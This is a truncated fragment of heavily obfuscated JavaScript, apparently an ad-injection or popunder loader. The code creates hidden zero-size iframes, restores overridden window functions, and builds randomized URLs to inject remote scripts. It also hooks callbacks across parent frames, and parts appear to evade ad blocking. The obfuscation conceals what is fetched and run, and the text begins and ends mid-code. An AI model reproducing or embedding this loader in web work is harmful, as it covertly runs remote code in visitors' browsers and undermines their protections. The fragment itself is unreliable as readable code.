t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BC;$._e<$.CB;$._e+=$.w){switch($._e){case $.w:r[$.aw]=n,i[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BC,u.rn)(r,t);})[$.Bt]($.eh);};break;case $.BC:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BC;$._Dl<$.Fl;$._Dl+=$.w){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.bA*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BC;$._Bw<$.CB;$._Bw+=$.w){switch($._Bw){case $.w:return h[$.JH](n);break;case $.BC:if(h[$.JG](n)){for($._Bp=$.BC;$._Bp<$.CB;$._Bp+=$.w){switch($._Bp){case $.w:return r;break;case $.BC:for(var t=$.BC,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BC;$._Dh<$.Ft;$._Dh+=$.w){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BC;$._Dc<$.Cf;$._Dc+=$.w){switch($._Dc){case $.CB:m[$.Dt]=!$.BC,m[$.Ds]=$.Bu;break;case $.w:try{for($._DF=$.BC;$._DF<$.CB;$._DF+=$.w){switch($._DF){case $.w:q(function(){if(!_){for($._Bx=$.BC;$._Bx<$.CB;$._Bx+=$.w){switch($._Bx){case $.w:m[$.Du]+=n,t(),($.BC,i.xn)(),($.BC,d.V)();break;case $.BC:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.ce);break;case $.BC:if(h(m[$.Dr])[$.do]($.BC)[$.k](function(n){for($._Cy=$.BC;$._Cy<$.Cf;$._Cy+=$.w){switch($._Cy){case $.CB:h(t)[$.do]($.BC)[$.k](function(n){m[$.Bm]+=k[$.n](b($.Cv,$.Cw));});break;case $.w:var t=b($.Fr,$.GF);break;case $.BC:m[$.Bm]=$.Bu;break;}}}),($.BC,a.qn)())return;break;}}}catch(n){}break;case $.BC:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BC);break;}}}},$.Jk);break;case $.w:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BC,o[$.Dm])(m,c.U);break;case $.BC:m[$.Dt]=!$.w;break;}}}();break;case $.Ft:m[$.Bm]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BC,m[$.Du]=null,m[$.Dv]=($.BC,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.w),s=u($.CB),l=u($.BC);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dn]=void $.BC,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bD]($.BC)&$.bv;},$.BC);},t.Z=function(){return[m[$.Bm],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CH=$.BC;$._CH<$.CB;$._CH+=$.w){switch($._CH){case $.w:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bm]()*t[$.Gp]|$.BC];})[$.Bt]($.Bu);break;case $.BC:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bm]()|$.BC);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BC;};break;case $.Fq:var y=new e(),_=!$.w;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.Cf;$._De+=$.w){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BC),c=r($.DC),f=r($.Fu);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dw]=function(n){for($._s=$.BC;$._s<$.CB;$._s+=$.w){switch($._s){case $.w:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BC:var t=document[$.at],r=document[$.c]||$.$(),e=window[$.bb]||t[$.bt]||r[$.bt],u=window[$.bc]||t[$.bu]||r[$.bu],i=t[$.bd]||r[$.bd]||$.BC,o=t[$.be]||r[$.be]||$.BC,c=n[$.bB](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BC;$._j<$.CB;$._j+=$.w){switch($._j){case $.w:return h[$.CF][$.CA][$.Bz](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BC;$._k<$.Cf;$._k+=$.w){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.w:if(t[$.aq]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BC;$._DJ<$.DC;$._DJ+=$.w){switch($._DJ){case $.Cf:return!$.w;break;case $.w:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BC;e<t[$.Gp];e++)for(var u=$.BC;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(o.g[$.cf]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BF=$.BC;$._BF<$.CB;$._BF+=$.w){switch($._BF){case $.w:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BC,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BC:var n=$.ao+($.w===o.A?$.cb:$.cc)+$.cq+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BC;$._y<$.CB;$._y+=$.w){switch($._y){case $.w:return($.BC,e[$.EB])(n,o.a)||($.BC,e[$.EB])(n,o.e);break;case $.BC:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BC;$._m<$.CB;$._m+=$.w){switch($._m){case $.w:return($.BC,e[$.EB])(n,o.a);break;case $.BC:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BC;$._Cg<$.Cf;$._Cg+=$.w){switch($._Cg){case $.CB:try{document[$.at][$.Bs](r),[$.f,$.h,$.g,$.BH][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.v][t];}}),document[$.at][$.bJ](r);}catch(n){}break;case $.w:r[$.l][$.t]=$.BC,r[$.l][$.r]=$.BA,r[$.l][$.q]=$.BA,r[$.i]=$.m;break;case $.BC:var r=document[$.A]($.Br);break;}}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.Fl;$._H+=$.w){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.w,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.w;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.Cf;$._G+=$.w){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BC;$._Eb<$.Fr;$._Eb+=$.w){switch($._Eb){case $.Fm:v[$.k](function(n){for($._Cc=$.BC;$._Cc<$.DC;$._Cc+=$.w){switch($._Cc){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.w:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BC:n[$.x][$.J]($.y)[$.BC][$.cJ].fp||(n[$.x][$.J]($.y)[$.BC][$.cJ].fp=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.k](function(n){for($._Cb=$.BC;$._Cb<$.Cf;$._Cb+=$.w){switch($._Cb){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BC;$._Bh<$.CB;$._Bh+=$.w){switch($._Bh){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==n,r=n[$.bF]!==e;break;}}});}catch(n){}break;case $.w:n[t]=n[t][$.af](function(n){for($._Bg=$.BC;$._Bg<$.CB;$._Bg+=$.w){switch($._Bg){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==n,r=n[$.bF]!==e;break;}}});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._EA=$.BC;$._EA<$.Cf;$._EA+=$.w){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BC;$._Dr<$.CB;$._Dr+=$.w){switch($._Dr){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==e[$.bE],r=n[$.bF]!==e[$.bF];break;}}});}catch(n){}break;case $.w:n[t]=n[t][$.af](function(n){for($._Dn=$.BC;$._Dn<$.CB;$._Dn+=$.w){switch($._Dn){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==e[$.bE],r=n[$.bF]!==e[$.bF];break;}}});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;}}});}),u[$.k](function(n){window[n]=!$.w;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.Tn=function(n,t,r){for($._CE=$.BC;$._CE<$.Cf;$._CE+=$.w){switch($._CE){case $.CB:try{for($._Bu=$.BC;$._Bu<$.CB;$._Bu+=$.w){switch($._Bu){case $.w:a[$.bE]=n,a[$.Ey]=t,a[$.bF]=r,a[$.bG]=f?f[$.bG]:u,a[$.bH]=o,a[$.bI]=e,(a[$.bg]=i)&&i[$.cj]&&(a[$.cj]=i[$.cj]),l[$.ah](a),v[$.k](function(n){for($._Be=$.BC;$._Be<$.Cf;$._Be+=$.w){switch($._Be){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.w:n[t][$.ah](a);break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp||d;break;}}});break;case $.BC:var c=window[$.x][$.J]($.y)[$.BC][$.cJ].fp||d,f=window[c][$.af](function(n){return n[$.bF]===r&&n[$.bG];})[$.ck](),a=$.$();break;}}}catch(n){}break;case $.w:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BC:var e=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:$.BC,u=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.BC,i=arguments[$.Ft],o=void $.BC;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BC;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CF=$.BC;$._CF<$.CB;$._CF+=$.w){switch($._CF){case $.w:return!$.w;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Gp];e++)if(r[e][$.bF]===t&&r[e][$.bE]===n)return!$.BC;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bs=$.BC;$._Bs<$.CB;$._Bs+=$.w){switch($._Bs){case $.w:return r[$.af](function(n){return-$.w<e[$.Ju](n[$.bF]);});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.k](function(n){try{n[$.bg].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BC;$._Dm<$.Cf;$._Dm+=$.w){switch($._Dm){case $.CB:return u;break;case $.w:try{for($._Da=$.BC;$._Da<$.CB;$._Da+=$.w){switch($._Da){case $.w:for(t=$.BC;t<v[$.Gp];t++)r(t);break;case $.BC:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BC<u[$.af](function(n){for($._BI=$.BC;$._BI<$.CB;$._BI+=$.w){switch($._BI){case $.w:return e&&u;break;case $.BC:var t=n[$.bE],r=n[$.bF],e=t===o[i][$.bE],u=r===o[i][$.bF];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BC;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.x][$.J]($.y)[$.BC][$.cJ].fp,o=v[n][t]||[],r=function(i){$.BC<u[$.af](function(n){for($._BG=$.BC;$._BG<$.CB;$._BG+=$.w){switch($._BG){case $.w:return e&&u;break;case $.BC:var t=n[$.bE],r=n[$.bF],e=t===o[i][$.bE],u=r===o[i][$.bF];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BC;e<o[$.Gp];e++)r(e);},t=$.BC;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.w)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bC][$.r];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BC;$._Dk<$.Fl;$._Dk+=$.w){switch($._Dk){case $.Fm:function b(){for($._I=$.BC;$._I<$.CB;$._I+=$.w){switch($._I){case $.w:return n[$.l][$.q]=$.BA,n[$.l][$.r]=$.BA,n[$.l][$.t]=$.BC,n;break;case $.BC:var n=document[$.A]($.Br);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BC;$._Dj<$.CB;$._Dj+=$.w){switch($._Dj){case $.w:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BC:var n=[$.Gy,$.Bq,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bm]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CC=$.BC;$._CC<$.CB;$._CC+=$.w){switch($._CC){case $.w:return t[n];break;case $.BC:var n=f[$.ap](f[$.Bm]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Bq,$.CH),function(){for($._Df=$.BC;$._Df<$.CB;$._Df+=$.w){switch($._Df){case $.w:return($.Bu+t+f[$.ap](f[$.Bm]()*r))[$.CA](-$.w*t[$.Gp]);break;case $.BC:var n=f[$.ap](f[$.Bm]()*e[$.Gp]),t=e[n],r=f[$.eJ]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BC,-$.w)+$.cH;},t[$.EF]=function(){for($._r=$.BC;$._r<$.CB;$._r+=$.w){switch($._r){case $.w:return $.Gr+s+$.Ja+n+$.bm;break;case $.BC:var n=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BC;$._J<$.CB;$._J+=$.w){switch($._J){case $.w:s=n,o();break;case $.BC:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BC;$._DD<$.DC;$._DD+=$.w){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BC;$._Cx<$.CB;$._Cx+=$.w){switch($._Cx){case $.w:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BC;$._Cd<$.CB;$._Cd+=$.w){switch($._Cd){case $.w:e[r]=i?$.$($.eg,$.ef,$.De,u,$.es,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.v][$.JI](e,$.Jv),c=w,o[$.k](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cj][$.bJ](a),window[$.C]($.Gm,n),c=h;break;case $.BC:var r=Object[$.dH](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.at])[$.Bs](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.w:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BC=$.BC;$._BC<$.CB;$._BC+=$.w){switch($._BC){case $.w:return null;break;case $.BC:if(c===h){for($._BA=$.BC;$._BA<$.CB;$._BA+=$.w){switch($._BA){case $.w:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BC:if(c=m,!i)return($.BC,e[$.Ci])(n,$.dx);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BC;$._Bj<$.CB;$._Bj+=$.w){switch($._Bj){case $.w:return n+t[$.bD]($.BC)*e;break;case $.BC:var e=f[$.eJ](r+$.w,$.Fm);break;}}},$.di)[$.Bv]($.By);}break;case $.DC:var s=void $.BC,v=$.BC,l=$.w,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BC:$.Cr;break;}}},function(n,r,e){for($._En=$.BC;$._En<$.Fs;$._En+=$.w){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BC;$._Cs<$.Cf;$._Cs+=$.w){switch($._Cs){case $.CB:return($.BC,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BC,v.mt)(s.e,u),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,u,o),n;});break;case $.w:var u=$.Io,i=($.BC,w[$.Dp])(),o=$.Gr+($.BC,a.D)()+$.Ja+i+$.cr;break;case $.BC:($.BC,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BC;$._Cq<$.Cf;$._Cq+=$.w){switch($._Cq){case $.CB:return($.BC,f.ht)(u,t)[$.bn](function(n){return($.BC,v.mt)(s.e,r),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,r,u),n;});break;case $.w:var r=$.Im,e=($.BC,w[$.Dp])(),u=$.Gr+($.BC,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BC:($.BC,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BC;$._Cr<$.Cf;$._Cr+=$.w){switch($._Cr){case $.CB:return($.BC,f._t)(u,t)[$.bn](function(n){return($.BC,v.mt)(s.e,r),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,r,u),n;});break;case $.w:var r=$.In,e=($.BC,w[$.Dp])(),u=$.Gr+($.BC,a.D)()+$.Ja+e+$.cv+c(n);break;case $.BC:($.BC,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.w),d=e($.Fo),s=e($.BC),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC)),r.at=function(n){for($._v=$.BC;$._v<$.CB;$._v+=$.w){switch($._v){case $.w:return $.Gr+($.BC,a.D)()+$.Ja+t+$.df+r;break;case $.BC:var t=($.BC,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BC;$._El<$.DC;$._El+=$.w){switch($._El){case $.Cf:return($.BC,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BC;$._Eg<$.CB;$._Eg+=$.w){switch($._Eg){case $.w:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eI](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fH)[$.bn](function(n){return t[b]=c,n;})[$.eI](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BC:var c=r[$.ck]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.ba,$.ad,$.Da,n);});break;case $.w:var i=(e=e?e[$.ca]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dH](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BC:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BC;$._Ct<$.Cf;$._Ct+=$.w){switch($._Ct){case $.CB:return($.BC,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BC,v.mt)(s.e,u),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,u,i),n;});break;case $.w:var u=$.Ip,i=($.BC,o.rt)();break;case $.BC:($.BC,l[$.Dl])($.ae),($.BC,o.En)(($.BC,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cm+n:_[$.Jf](n)?$.Gr+window[$.br][$.ec]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BC,-$.w)[$.an](n)[$.Bt]($.Ja);}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._i=$.BC;$._i<$.Ft;$._i+=$.w){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BC:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BC;$._Ec<$.Fm;$._Ec+=$.w){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BC,d.qn)())v(o);else if(j){for($._DB=$.BC;$._DB<$.CB;$._DB+=$.w){switch($._DB){case $.w:v(o);break;case $.BC:try{for($._Co=$.BC;$._Co<$.DC;$._Co+=$.w){switch($._Co){case $.Cf:g!==i&&(g=i,($.BC,m.tt)([l.e,l.a],g));break;case $.w:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BC,w.Sn)(u,s.jn),[y,_,b][$.k](function(n){($.BC,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BC,f.L)(y[$.Ds],_[$.Ds]),($.BC,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BC:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BC],e=t[$.w],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BC;$._EH<$.Cf;$._EH+=$.w){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BC;$._ED<$.Cf;$._ED+=$.w){switch($._ED){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BC),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.w,g=$.Bu,j=$.Bu;break;case $.BC:$.Cr;break;}}},function(t,r,e){for($._DC=$.BC;$._DC<$.Ft;$._DC+=$.w){switch($._DC){case $.Cf:function o(){for($._Bt=$.BC;$._Bt<$.CB;$._Bt+=$.w){switch($._Bt){case $.w:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BC;$._Bi<$.CB;$._Bi+=$.w){switch($._Bi){case $.w:u[$.A]=r&&r[$.dj][$.A];break;case $.BC:var r=[][$.cw][$.Bz](t[$.J]($.Br),function(n){return $.m===n[$.i];});break;}}}break;case $.BC:var t=u[$.Jb];break;}}}break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BC!==window[$.bC]&&(u[$.by]=window[$.bC])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BC!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BC;$._Bo<$.CB;$._Bo+=$.w){switch($._Bo){case $.w:try{for($._z=$.BC;$._z<$.CB;$._z+=$.w){switch($._z){case $.w:return n[$.Cn][$.Bs](t),t[$.Cj]!==n[$.Cn]?!$.w:(t[$.Cj][$.bJ](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.x],o(),!$.BC);break;case $.BC:var n=window[$.aB][$.x],t=n[$.A]($.bf);break;}}}catch(n){return!$.w;}break;case $.BC:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dk]=u[$.Jb][$.a][$.Cj],u[$.dk][$.l][$.p]&&$.Hi!==u[$.dk][$.l][$.p]||(u[$.dk][$.l][$.p]=$.ev),!$.BC);}catch(n){return!$.w;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BC:$.Cr;break;}}},function(Tl,Ul){for($._Bd=$.BC;$._Bd<$.DC;$._Bd+=$.w){switch($._Bd){case $.Cf:Tl[$.Bw]=Vl;break;case $.w:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.da==typeof window&&(Vl=window);}break;case $.BC:var Vl;break;}}},function(n,t,r){for($._CD=$.BC;$._CD<$.CB;$._CD+=$.w){switch($._CD){case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eG]();}catch(n){return $.Bu;}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Db=$.BC;$._Db<$.Fq;$._Db+=$.w){switch($._Db){case $.Ft:($.BC,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BC,s.An)(c.U,c.fn),($.BC,s.An)(c.cn,c.an),($.BC,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BC,u.Bn)()?null:(($.BC,a[$.Dl])($.co),($.BC,u.Cn)(),_(n));}break;case $.w:var e=r($.w),u=r($.Fr),i=r($.Ft),o=r($.BC),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BC,v.X)()?(($.BC,e.Y)(),window[i.yn]=d.wt,($.BC,e.K)()[$.bn](function(n){for($._Cv=$.BC;$._Cv<$.CB;$._Cv+=$.w){switch($._Cv){case $.w:($.BC,l[$.Ci])(o.O,r)[$.bn](function(){($.BC,h.tt)([o.e,o.a],($.BC,e.D)());});break;case $.BC:if(n&&o.O===w.zn){for($._Cm=$.BC;$._Cm<$.CB;$._Cm+=$.w){switch($._Cm){case $.w:return t[$.i]=$.dI+n+$.ey+o.e,void(document[$.c]||document[$.at])[$.Bs](t);break;case $.BC:var t=document[$.A]($.bf);break;}}}break;}}})):q(_,$.Jk);}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.DC;$._Di+=$.w){switch($._Di){case $.Cf:function d(n,t){try{for($._BD=$.BC;$._BD<$.CB;$._BD+=$.w){switch($._BD){case $.w:return 